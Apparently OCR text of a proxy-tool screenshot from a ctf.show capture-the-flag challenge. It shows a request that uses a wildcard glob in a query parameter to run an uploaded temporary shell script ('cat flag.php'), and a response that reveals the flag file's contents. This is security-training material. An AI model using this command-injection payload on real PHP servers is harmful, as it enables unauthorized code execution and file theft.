 请求
美化 Raw Hex \n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: e1e0a41d-33ba-4c8d-9940-fba9e31fc46d.challenge.ctf.show
3 Content-Length: 303
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Microsoft
Edge";v="134"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Edg/134.0.0.0
10 Origin: http://127.0.0.1
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryhRCB9wtjzLdzE8pO
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
20 Priority: u=0, i
21 Connection: close
22
23 ------WebKitFormBoundaryhRCB9wtjzLdzE8pO
24 Content-Disposition: form-data; name="file"; filename="rce.txt"
25 Content-Type: text/plain
26
27 #!/bin/sh
28 cat flag.php
29 ------WebKitFormBoundaryhRCB9wtjzLdzE8pO
30 Content-Disposition: form-data; name="submit"
31
32 □□
33 ------WebKitFormBoundaryhRCB9wtjzLdzE8pO--
34
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 13 Mar 2025 06:50:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifie
-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies
Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 278
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: h1xa
19 # @Date: 2020-09-07 19:40:53
20 # @Last Modified by: h1xa
21 # @Last Modified time: 2020-09-07 19:41:00
22 # @email: h1xa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27
28 $flag="ctfshow{c907a613-9472-42c0-a5b7-723efe3b5d45}";